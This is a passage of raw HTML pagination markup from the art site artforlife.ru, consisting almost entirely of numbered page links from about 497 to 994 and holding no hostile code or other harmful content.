data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762" class="act" data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a 